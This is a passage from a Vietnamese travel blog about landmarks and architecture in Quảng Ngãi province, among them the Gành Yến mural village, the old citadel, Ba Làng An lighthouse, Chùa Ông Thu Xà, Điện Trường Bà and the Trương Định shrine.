<p style="text-align: justify;">Vào những dịp lễ lớn, khách thập phương đến viếng Thiên Ấn lên đến hàng vạn người, trong đó có không ít người từ phương xa trở về. Họ có thể là tín đồ Phật giáo về đây lễ Phật và cầu nguyện, cũng có thể là người không theo đạo nhưng yêu mến cảnh chùa, muốn đến đây để chiêm ngưỡng một thắng cảnh hàng đầu của Quảng Ngãi, dành một khoảng thời gian để lòng mình tĩnh lặng, thanh tẩy tâm hồn, suy ngẫm nhiều điều về cuộc đời và lẽ đạo. Riêng đối với người dân Quảng Ngãi, chưa một lần đến Thiên Ấn cũng có thể xem là chưa hiểu quê hương bởi vì núi Ấn &#8211; sông Trà đã từ lâu trở thành biểu tượng của vùng đất và văn hiến Quảng Ngãi.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Lang_Bich_Hoa_Ganh_Yen"></span><strong>Làng Bích Họa Gành Yến</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Ngôi làng bích họa “mới toanh” này tọa lạc tại Gành Yến, thôn Thanh Thủy, xã Bình Hải, huyện Bình Sơn tỉnh Quảng Ngãi, cách TP.Quảng Ngãi 32 km về hướng Đông Bắc. Hiện đây là làng tranh bích họa 3D &#8220;độc nhất vô nhị&#8221; ở Quảng Ngãi và hiếm hoi trong cả nước.Khác với những bức bích họa mới được vẽ tại đảo Bé Lý Sơn, những bức tranh ở đây là tranh vẽ 3D, với thời gian hoàn thành 3-4 ngày cho một bức, gấp đôi so với tranh bích họa bình thường.</p>
<p style="text-align: justify;">Trước đây, nhiều người chỉ biết đến danh thắng Gành Yến, 1 bãi đá đen bên cạnh những ngọn đồi nhấp nhô, với tầng đá hình thù kì lạ vô cùng hoang sơ, nhưng hiện tại, với sự xuất hiện của làng bích họa hứa hẹn nơi này sẽ là điểm du lịch vô cùng hấp dẫn trong thời gian tới.Phương tiện thuận tiện nhất để đi đến đây là xe máy.</p>
<figure id="attachment_8400" aria-describedby="caption-attachment-8400" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8400 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-7.jpg" alt="Các bạn ở xa như Hà Nội hay Sài Gòn có thể hạ cánh ở sân bay Chu Lai, sau đó thuê xe máy hoặc taxi đến đây để hòa mình vào không gian tươi mới, rực rỡ của ngôi làng bích họa 3D độc đáo." width="800" height="533" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-7.jpg?v=1626260053 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-7-300x200.jpg?v=1626260053 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-7-768x512.jpg?v=1626260053 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8400" class="wp-caption-text"><em>Các bạn ở xa như Hà Nội hay Sài Gòn có thể hạ cánh ở sân bay Chu Lai, sau đó thuê xe máy hoặc taxi đến đây để hòa mình vào không gian tươi mới, rực rỡ của ngôi làng bích họa 3D độc đáo.</em></figcaption></figure>
<p style="text-align: justify;">Sau khi hoàn thành xong làng bích họa đầu tiên của Quảng Ngãi ở Đảo Bé – Lý Sơn, thì ngay lập tức trong đất liền cũng 14 bức tranh được vẽ lên tường với đủ màu sắc vô cùng sinh động, khoác lên những bức từng cũ kỹ nơi đây 1 bộ mặt hoàn toàn mới.</p>
<p style="text-align: justify;">Khác với những bức tranh chủ yếu hướng tới bảo vệ môi trường biển và loài rùa biển ở Lý Sơn, nội dung các bức vẽ ở Thanh Thủy chủ yếu là phong cảnh, động thực vật, cảnh sinh hoạt với màu sắc rực rỡ, bắt mắt. Những bức tranh khiến cho ngôi nhà cũng trở nên bừng sáng hơn.</p>
<figure id="attachment_8399" aria-describedby="caption-attachment-8399" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8399 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-6.jpg" alt="Những bức họa được tô vẽ tỉ mỉ khiến cho không gian cũng trở nên tươi mới, sinh động hơn." width="800" height="533" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-6.jpg?v=1626260051 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-6-300x200.jpg?v=1626260051 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-6-768x512.jpg?v=1626260051 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8399" class="wp-caption-text"><em>Những bức họa được tô vẽ tỉ mỉ khiến cho không gian cũng trở nên tươi mới, sinh động hơn.</em></figcaption></figure>
<p style="text-align: justify;">Cũng những bức vẽ này nhưng vào buổi tối còn có khả năng phát sáng, tạo ra không gian lung linh, kỳ ảo khiến du khách ngỡ ngàng. Cũng nhờ làng bích họa mới nổi này mà Gành Yến cũng trở nên mắt hơn trong màu áo của những chiếc thúng nằm úp, tô vẽ lên mình vô số hình ảnh người dân chèo lưới, sao biển, cá đang bơi lội&#8230;</p>
<p style="text-align: justify;">Không thể ngờ những chiếc thuyền thúng, vật dụng sinh nhai gắn bó với những người dân chài từ đời này qua đời khác lại trở nên sinh động và đáng yêu đến thế.Những hàng quán mới cũng được dựng lên phục vụ cho du khách.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Thanh_co_Quang_Ngai"></span><strong>Thành cổ Quảng Ngãi</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Thành Cổ Quảng Ngãi: Còn gọi tên là Cẩm Thành (thành Gấm) nằm cách Quốc lộ 1A 200m về phía đông, nay thuộc phường Nguyễn Nghiêm &#8211; TX Quảng Ngãi (thành Quảng Ngãi trước kia nằm ở làng Phú Nhơn, huyện Bình Sơn &#8211; nay thuộc thị trấn Sơn Tịnh). Thành được khởi công xây dựng năm 1807 ở Chánh Mông, huyện Chương Nghĩa (trên địa bàn di tích hiện nay) và đến năm 1815 thì hoàn chỉnh.</p>
<p style="text-align: justify;">Cổ thành Quảng Ngãi kiến trúc theo kiểu vô-băng (vauban) có hình bình đồ vuông, mỗi cạnh trên 500m, tổng diện tích trên 26 ha. Mặt tiền của cổ thành quay về hướng bắc, nhìn ra kinh đô Huế. Thành lấy sông Trà Khúc làm nhược thuỷ, lấy núi Thiên Ấn làm minh đường, hai bên hữu long, tả hổ là núi Ông (Quảng Phú) và núi Đá Đen (Phú Thọ), lấy ngọn Thiên Bút làm hậu chẩm. Thành nằm giữa một vùng thiên nhiên đẹp, tạo nên sự tổng hòa cảnh quan <strong>kiến trúc Quảng Ngãi</strong> ngoạn mục.</p>
<figure id="attachment_8401" aria-describedby="caption-attachment-8401" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8401 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-8.jpg" alt="Thành Quảng Ngãi được thi công xây dựng lần đầu vào năm 1749, thời chúa Nguyễn Phúc Khoát ở phía Bắc cầu Trà Khúc. Khi Gia Long lên ngôi vào năm 1802, thành được dời về xã Phú Đăng, huyện Chương Nghĩa, gần huyện lỵ Tư Nghĩa ngày nay. Năm 1807, thành lại dời ra xã Chánh Mông." width="800" height="600" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-8.jpg?v=1626260054 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-8-300x225.jpg?v=1626260054 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-8-768x576.jpg?v=1626260054 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8401" class="wp-caption-text"><em>Thành Quảng Ngãi được thi công xây dựng lần đầu vào năm 1749, thời chúa Nguyễn Phúc Khoát ở phía Bắc cầu Trà Khúc. Khi Gia Long lên ngôi vào năm 1802, thành được dời về xã Phú Đăng, huyện Chương Nghĩa, gần huyện lỵ Tư Nghĩa ngày nay. Năm 1807, thành lại dời ra xã Chánh Mông.</em></figcaption></figure>
<p style="text-align: justify;">Thời gian xây dựng thành là 8 năm, do các thiết kế kiến trúc sư người Pháp thiết kế theo kiểu Vauban. Thành có bình đồ hình vuông, cổng chính hướng về phía Bắc. Ban đầu có 4 cửa, về sau cửa Nam bị lấp lại, chỉ còn 3 cửa. Đáng chú ý là các cửa thành không nằm ở trung điểm của các cạnh mà lệch một bên của “hình vuông trái khế”. Cửa Đông nối cửa Tây bởi trục lộ chính (nay là đường Lê Trung Đình). Điều cũng rất đáng chú ý là thành không hoàn toàn đúng theo hướng chính Đông, chính Tây, chính Nam, chính Bắc, mà có một độ lệch khoảng 15 độ.</p>
<p style="text-align: justify;">Thành có chu vi khoảng 2km, tường thành cao 4m, chung quanh có hào rộng 20m, dẫn nước sông Trà vào thành. Thành được xây bằng đá ong dày 1,6m, bên trong đổ đất ngang để xe ngựa có thể di chuyển được. Trong thành có vọng lâu để quan sát. Cửa thành làm bằng gỗ lim. Trong thành có quan lại, thông ngôn, ký lục, binh lính và gia đình họ ở.</p>
<p style="text-align: justify;">Khu vực nội thành được phân bố qua hai giai đoạn khác nhau. Năm 1885, hành cung được bố trí phía Nam thành, mặt quay về hướng Bắc. Phí trên hành cung có trưởng Đốc, phía dưới có trại lính. Cách con đường từ Tây sang Đông, phía Bắc có dinh án sát, bố chính, đốc học. Bên trái là dinh lãnh binh, thái y viện. Thời kinh 1885-1945, người Pháp thay đổi cách bố trí trong nội thành, duy chỉ có hành cung là còn giữ nguyên. Thái y viện đổi thành bệnh viện, dinh bố chính đổi thành dinh tuần vũ. Dinh lãnh binh được dời sang cạnh dinh đốc học, thay vào đó là sở lục lộ. Đi tiếp về phía Đông là bưu điện, kho lương, trường tiểu học.</p>
<p style="text-align: justify;">Còn theo Quảng Ngãi tỉnh chí xuất bản năm 1933 thì con đường từ cửa Tây sang đông được chia nội thành làm hai khu vực. Phía Nam có hành cung ở giữa, phía dưới có toà công sứ, phía trên có trường tiểu học. Xa chút nữa là xưởng lục lộ, sau xưởng có nhà máy điện. Phía Bắc có dinh tuần vũ, bưu điện, dinh án sát. Trên đường ra cửa Bắc có kho lương, bệnh viện, nhà lao. Trong thành có nhiều giếng. Các công sở đều nằm ở trong thành, chỉ có phòng căn cước và phố ngân hàng là nằm bên ngoài.</p>
<p style="text-align: justify;">Trước năm 1945, thành Quảng Ngãi được dùng làm trung tâm hành chính của chế độ phong kiến và của Pháp. Năm 1947, thành đã bị phá hủy hoàn toàn. Thành cổ hiện chỉ còn dấu tích nằm phía trước khách sạn Ninh Thọ, thuộc khuôn viên quảng trường tỉnh Quảng Ngãi, cạnh đường Phạm Văn Đồng ngày nay.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Hai_dang_Ba_Lang_An"></span><strong>Hải đăng Ba Làng An</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Băng qua 80 bậc thang lên đỉnh ngọn đèn biển có chiều cao 36 m, bạn sẽ được nhìn thấy toàn cảnh vẻ đẹp của mũi Ba Làng An bình yên mà thơ mộng.</p>
<p style="text-align: justify;">Mũi Ba Làng An thuộc địa phận xã Bình Châu, huyện Bình Sơn (Quảng Ngãi) được kiến tạo bởi những vách đá trầm tích núi lửa hình cánh cung nằm gọn bờ biển ngàn năm sóng vỗ. Bên dưới là những gò đá cao màu đen nhánh, nổi bồng bềnh khi nước rút và ngập khi con nước lên. Do nằm gần mũi là 3 ngôi làng gồm Vân An, An Chuẩn, An Hải nên người ta đặt tên cho nó là Ba Làng An. Trong cuốn Nos richesses coloniales 1900-1905 (Sự giàu có thuộc địa của chúng ta), nơi đây được gọi là Batangan.</p>
<figure id="attachment_8403" aria-describedby="caption-attachment-8403" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8403 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-10.jpg" alt="Tên gọi này được giải thích là do đọc chệch âm Ba Làng An thành Batangan. Hiện cả hai tên đều được sử dụng." width="800" height="501" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-10.jpg?v=1626260056 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-10-300x188.jpg?v=1626260056 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-10-768x481.jpg?v=1626260056 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8403" class="wp-caption-text"><em>Tên gọi này được giải thích là do đọc chệch âm Ba Làng An thành Batangan. Hiện cả hai tên đều được sử dụng.</em></figcaption></figure>
<p style="text-align: justify;">Tọa lạc cách cảng Sa Kỳ hơn 10 km, đảo Lý Sơn 15 hải lý, trạm đèn biển Ba Làng An được dựng nên vào năm 1982, trở thành một biểu tượng thiêng liêng của đất nước, định hướng và giúp tàu thuyền hoạt động trong vùng biển Quảng Ngãi. Trạm và ngọn hải đăng mới được tân trang một màu sơn mới đã thu hút sự quan tâm của giới trẻ, nhiều bạn trẻ tìm đến đây để chụp ảnh, update mạng xã hội, giúp địa danh này thêm nổi tiếng.</p>
<figure id="attachment_8402" aria-describedby="caption-attachment-8402" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8402 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-9.jpg" alt="Hải đăng có hình trụ tròn, cao 36,4 m, tầm nhìn 17 hải lý. Bên cạnh việc giúp tàu thuyền định vị, đây còn là điểm cho du khách tham quan với giá vé 10.000 đồng một lượt." width="800" height="467" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-9.jpg?v=1626260055 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-9-300x175.jpg?v=1626260055 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-9-768x448.jpg?v=1626260055 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8402" class="wp-caption-text"><em>Hải đăng có hình trụ tròn, cao 36,4 m, tầm nhìn 17 hải lý. Bên cạnh việc giúp tàu thuyền định vị, đây còn là điểm cho du khách tham quan với giá vé 10.000 đồng một lượt.</em></figcaption></figure>
<p style="text-align: justify;">Bạn phải leo 80 bậc thang để lên đến ngọn hải đăng. Mỗi ngày, nhân viên trạm đều leo lên nơi đặt đèn để kiểm tra, còn du khách lên đây thường để chiêm ngưỡng cảnh phía dưới. Nhiều du khách lên ngọn đèn để tham quan và chụp hình toàn cảnh biển Ba Làng An, tận hưởng sự thư thái khi gió biển thổi lồng lộng, bất chợp xa xa có thể nhìn thấy ngư dân Ba Làng An dùng thuyền nhỏ đánh bắt gần bờ.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Chua_Ong_Thu_Xa"></span><strong>Chùa Ông (Thu Xà)</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Chùa Ông Thu Xà (tên chữ Hán là Quan Thánh tự, hay Đại Tự Quan Thánh) tọa lạc ở thị tứ Thu Xà, xã Nghĩa Hòa, huyện Tư Nghĩa, tỉnh Quảng Ngãi; cách tỉnh lỵ Quảng Ngãi 10 km về hướng đông.</p>
<p style="text-align: justify;">Trải qua 4 lần trùng tu vào các năm 1881, 1894, 1920, 1991 với sự đóng góp tiền của quan lại triều nhà Nguyễn, thương gia và dân chúng ở Quảng Ngãi. Mặc dù nhiều lần trùng tu nhưng <strong>kiến trúc Quảng Ngãi</strong> vẫn giữ được nguyên vẹn.</p>
<figure id="attachment_8405" aria-describedby="caption-attachment-8405" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8405 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-12.jpg" alt="Được xây dựng vào năm 1821, Minh Mạng năm thứ hai, do tứ bang Minh Hương: Phúc Kiến, Triều Châu, Hải Nam, Quảng Đông cùng nhau tạo lập." width="800" height="579" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-12.jpg?v=1626260060 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-12-300x217.jpg?v=1626260060 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-12-768x556.jpg?v=1626260060 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8405" class="wp-caption-text"><em>Được xây dựng vào năm 1821, Minh Mạng năm thứ hai, do tứ bang Minh Hương: Phúc Kiến, Triều Châu, Hải Nam, Quảng Đông cùng nhau tạo lập.</em></figcaption></figure>
<p style="text-align: justify;">Chùa thờ Quan Công ở gian chính diện, Phật Quan Âm Nam Hải ở gian hậu cung theo kiểu &#8220;Tiền thánh hậu Phật&#8221;.</p>
<p style="text-align: justify;">Ngoài ra ở hậu cung còn có cụm tượng Thiên Hậu với Thiên Lý Nhãn, Thiên Lý Nhĩ, Cửu Thiên Huyền Nữ và cụm tượng Kim Đẩu với 12 bà mụ.</p>
<p style="text-align: justify;">Tuy khiêm nhường so với các chùa do người Hoa tạo lập ở Hội An song ở đây lại có sự kết hợp hài hòa giữa kiến trúc Hoa &#8211; Việt trong tổng thể chung với đường nét chạm trổ hết sức điêu luyện và công phu.</p>
<p style="text-align: justify;">Chùa có bố cục chặt chẽ gồm: Cổng tam quan, Bình phong, Lầu chuông lầu trống. Trong nhà tiền đường có 18 cột chia làm ba gian hai chái. <strong>Kiến trúc tại Quảng Ngãi</strong> theo kiểu chữ tam gồm ba nhà liên kết nhau: tiền đường, chính diện và hậu cung. Đỉnh bờ mái trước mặt chùa có ghi ba chữ: &#8220;Quan Thánh tự&#8221;. Vào lần trùng tu thời Khải Định năm 1920 kiến trúc chùa đã có sự thay đổi.</p>
<figure id="attachment_8404" aria-describedby="caption-attachment-8404" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8404 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-11.jpg" alt="Chùa có 6 văn bia chữ Nho chia làm hai loại: loại có niên hiệu Thành Thái thứ 7 (năm 1895) và văn bia niên hiệu Khải Định Canh Thân (năm 1920) là các năm trùng tu chùa." width="800" height="600" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-11.jpg?v=1626260059 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-11-300x225.jpg?v=1626260059 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-11-768x576.jpg?v=1626260059 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8404" class="wp-caption-text"><em>Chùa có 6 văn bia chữ Nho chia làm hai loại: loại có niên hiệu Thành Thái thứ 7 (năm 1895) và văn bia niên hiệu Khải Định Canh Thân (năm 1920) là các năm trùng tu chùa.</em></figcaption></figure>
<p style="text-align: justify;">Là ngôi chùa cổ được bảo tồn khá nguyên vẹn ở Quảng Ngãi, nơi có sự kết giao thoa giữa kiến trúc của người Việt và người Hoa (vì kèo chồng rường chày cối vì kèo chồng rường giả thủ &#8211; miền Trung; vì kèo cánh ác cột trốn trính chuyền &#8211; đồng bằng Bắc Bộ; vì kèo chồng rường trái bí &#8211; phong cách Hoa Bắc, Trung Quốc), chùa Ông Thu Xà đã được Bộ Văn hóa, Thể thao và Du lịch công nhận bằng di tích quốc gia theo quyết định số 43 VH/QĐ ngày 7/1/1993.</p>
<p style="text-align: justify;">Hàng năm vào dịp lễ hội văn hóa người Hoa diễn ra tại Thành phố Hồ Chí Minh &#8211; lễ hội dành cho người Hoa tại Việt Nam tầm quốc gia do Bộ Văn hóa &#8211; Thể thao và du lịch tổ chức, Quảng Ngãi là một trong 27 địa phương trong toàn quốc tham dự lễ hội.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Dien_Truong_Ba"></span><strong>Điện Trường Bà</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Điện Trường Bà tọa lạc bên tỉnh lộ 622, thuộc địa phận thị trấn Trà Xuân, huyện Trà Bồng. Nằm ngay sát đường liên huyện Trà Bồng &#8211; Tây Trà, từ điện Trường Bà nhìn ra là một cánh đồng lúa xanh, sau lưng là rừng quế và con sông Trà Bồng trong xanh lững lờ trôi qua những bản làng. Trước điện là cây si già ôm choàng lấy cổng với những nhánh cây tỏa rộng che bóng, mang cho ngôi đền một nét cổ xưa, trầm mặc.</p>
<p style="text-align: justify;">Về Trà Bồng, sau khi thăm điện Trường Bà, du khách thường ngược đường lên núi Cà Đam cao trên 1.000 mét so với mặt biển, tha hồ ngắm nhìn núi đồi và những rẫy quế bạt ngàn của đồng bào dân tộc Kor anh em.</p>
<figure id="attachment_8406" aria-describedby="caption-attachment-8406" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8406 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-13.jpg" alt="Từ xa xưa, khi đường bộ chưa phát triển, quế Trà Bồng theo những chuyến ghe xuôi về cửa Sa Cần, cửa Đại Cổ Lũy chủ yếu bán cho thương lái Hoa kiều xuất ra nước ngoài." width="800" height="577" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-13.jpg?v=1626260060 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-13-300x216.jpg?v=1626260060 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-13-768x554.jpg?v=1626260060 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8406" class="wp-caption-text"><em>Từ xa xưa, khi đường bộ chưa phát triển, quế Trà Bồng theo những chuyến ghe xuôi về cửa Sa Cần, cửa Đại Cổ Lũy chủ yếu bán cho thương lái Hoa kiều xuất ra nước ngoài.</em></figcaption></figure>
<p style="text-align: justify;">Người dân Trà Bồng còn kể: thời Mỹ Diệm, bà Trần Lệ Xuân từng chủ trương mở con đường từ thị trấn Trà Xuân, huyện lỵ Trà Bồng qua các xã Trà Thủy, Trà Thanh và dự định kéo dài ra Trà My (Quảng Nam) để khai thác quế. Nhưng rồi việc làm đường bất thành trước sự tấn công của bộ đội và du kích.</p>
<p style="text-align: justify;">Quế Trà Bồng có đặc điểm vỏ dày, hàm lượng tinh dầu cao nên những năm 1980 của thế kỷ trước, xuất qua các nước Đông Âu đem lại khoảng lợi nhuận khá lớn cho dân đất này.</p>
<p style="text-align: justify;">Người Trà Bồng mến yêu cây quế và cũng nhờ cây quế mà có nhiều cơ hội giao lưu, mua bán với người Kinh. Và cũng nhờ chung sống từ lâu đời nên mối quan hệ làm ăn, buôn bán và tín ngưỡng có sự giao thoa và tình đoàn kết giữa hai dân tộc khá bền chặt.</p>
<p style="text-align: justify;">Trong chiến tranh Việt Nam, đồng bào Kor và đồng bào Kinh dưới sự lãnh đạo của Đảng đã làm nên cuộc Khởi nghĩa Trà Bồng vào ngày 28/8/1959. Sau khi Bác Hồ mất, đồng bào dân tộc Kor đã tổ chức lễ tưởng niệm và tự nguyện mang họ của Bác Hồ.</p>
<p style="text-align: justify;">Ngôi điện khá giống với các <strong>kiến trúc đẹp tại Quảng Ngãi</strong> trải dọc miền Trung nước ta, hơn nữa những dấu tích kiến trúc của thời kỳ đầu xây dựng điện hiện gần như không còn gì.</p>
<p style="text-align: justify;">Sự độc đáo ở đây chính là những nội dung mà ngôi điện này chứa đựng. Trong chính điện có ban thờ Bà ở chính giữa, có tượng Bà và môn đệ. Tượng Bà là một bức tượng được chế tác bằng đá, y phục màu xanh, tất cả những đặc trưng khuôn mặt, y phục… đều cho thấy đây là một bức tượng Trung Hoa. Với những đặc điểm của bức tượng và các nhân vật được thờ trong điện có thể thấy ngôi điện này là sản phẩm của người Hoa. Tượng Bà được phủ khăn đỏ, chỉ có thể quan sát được vào dịp ngày Lệ Xuân tiến hành vào ngày 16/4 âm lịch hàng năm. Trong điện còn thờ cả Quan Vũ, Triệu Tử Long, Trương Phi, bộ tướng của Lưu Bị nhà Thục. Ngoài ra còn có ban thờ vua, ban công đồng, ban thờ Thần. Tóm lại những yếu tố của một ngôi đền đa thần đều thấy rất rõ. Đặc biệt người dân ở đây còn gọi là đền thờ Thiên Yana.</p>
<p style="text-align: justify;">Hiện nay trong gian chính của Điện Trường Bà thờ bà Thiên Y A Na và là đối tượng thờ chính từ xa xưa. Phía trong điện phối thờ hai vị nhân thần có công đi mở đất Trấn Nam dinh là phó đô tướng dương võ công thần Mai Đình Đông và Trấn quốc công Bùi Tá Hán &#8211; người có công lớn trong buổi đầu đi mở đất Quảng Nam, Quảng Ngãi.</p>
<p style="text-align: justify;">Bên ngoài điện, nằm về phía Tây còn có miếu thờ Bạch hổ sơn quân. Tương truyền, xưa kia, ở vùng rừng quế bạt ngàn này có con hổ trắng mà dân làng kính trọng gọi là Ông hổ đi tu. Nhờ có ông mà các loài thú khác không về quấy phá dân làng. Khi ông hổ mất dân làng đem chôn và lập đền thờ, cạnh đó là tượng hai con voi.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Nha_tho_Truong_Dinh"></span><strong>Nhà thờ Trương Định</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Năm 24 tuổi (1844), ông theo cha vào Nam, chiêu mộ dân cày, khẩn hoang lập ấp và trở thành bậc tiền hiền khai mở vùng đất Tân An &#8211; Định Tường. Nước nhà nguy biến, năm 1854, ông xuất tiền của chiêu mộ dân nghèo lập đồn điền Gia Thuận. Ông được phong chức Phó Quản cơ, rồi Quản Cơ. Tháng 2-1859, khi quân Pháp tấn công thành Gia Định, ông đem quân đồn điền tham gia chống giặc ngoại xâm cùng quân triều đình, lập được nhiều chiến công.</p>
<p style="text-align: justify;">Năm 1862, triều đình ký Hòa ước Nhâm Tuất, giao 3 tỉnh miền Đông cho Pháp, hạ lệnh cho Trương Định bãi binh và đi nhậm chức Lãnh binh ở An Giang. Theo yêu cầu của nhân dân và các nghĩa sĩ, Trương Định đã khước từ lệnh của triều đình và nhận danh hiệu Bình Tây Đại Nguyên Soái, tiếp tục cuộc chiến đấu chống giặc Pháp.</p>
<figure id="attachment_8407" aria-describedby="caption-attachment-8407" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-8407 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-14.jpg" alt="Hay tin Trương Định tuẫn tiết, vua Tự Đức sai truy tặng ông phẩm hàm, và năm 1871 lại cho lập đền thờ ông tại Tư Cung (Quảng Ngãi), nơi ông sinh trưởng và giao cho các quan tỉnh Quảng Ngãi tế tự hàng năm. Tuy nhiên trong chiến tranh, ngôi đền đã bị hư hại." width="800" height="548" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-14.jpg?v=1626260062 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-14-300x206.jpg?v=1626260062 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-14-768x526.jpg?v=1626260062 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8407" class="wp-caption-text"><em>Hay tin Trương Định tuẫn tiết, vua Tự Đức sai truy tặng ông phẩm hàm, và năm 1871 lại cho lập đền thờ ông tại Tư Cung (Quảng Ngãi), nơi ông sinh trưởng và giao cho các quan tỉnh Quảng Ngãi tế tự hàng năm. Tuy nhiên trong chiến tranh, ngôi đền đã bị hư hại.</em></figcaption></figure>
<p style="text-align: justify;">Ngày 19-8-1864, giặc Pháp bất ngờ bao vây đánh úp nghĩa quân tại Đám Lá Tối Trời, nay thuộc huyện Gò Công Đông, tỉnh Tiền Giang. Bản doanh thất thủ, Trương Định bị trọng thương (gãy xương sống). Để bảo toàn khí tiết, ông đã rút gươm tự sát tại Ao Dinh (Gò Công) vào rạng sáng ngày 20 tháng 8 năm 1864. Khi ấy, ông 44 tuổi. Con ông là Trương Quyền đã rút lên vùng Châu Đốc tiếp tục chống Pháp thêm 6 năm nữa.</p>
<p style="text-align: justify;">Trương Định là hình ảnh tiêu biểu của nhân dân Gò Công, nhân dân Nam Bộ bất khuất chống giặc Pháp xâm lược vào thời điểm chúng vừa đặt chân lên đất nước ta. Ông cũng là người con ưu tú, góp phần làm rạng rỡ quê hương Quảng Ngãi kiên cường.</p>
<p style="text-align: justify;">Sau khi Trương Định tuẫn tiết, thi hài ông được gia đình và nhân dân mang về an táng rất trọng thể tại một địa điểm nay thuộc thị xã Gò Công, tỉnh Tiền Giang. Năm 1964, ngôi mộ được tu bổ khang trang và giữ nguyên dáng dấp. Đến năm 1972 đền thờ ông cũng được xây dựng trên đất Gò Công.</p>
<p style="text-align: justify;">Năm 2007, thể theo nguyện vọng của nhân dân và để tỏ lòng tri ân người anh hùng đã hy sinh vì nghĩa lớn, huyện Sơn Tịnh và tỉnh Quảng Ngãi đã đầu tư xây dựng lại đền thờ Trương Định để làm nơi hương khói, thờ phụng người anh hùng.</p>
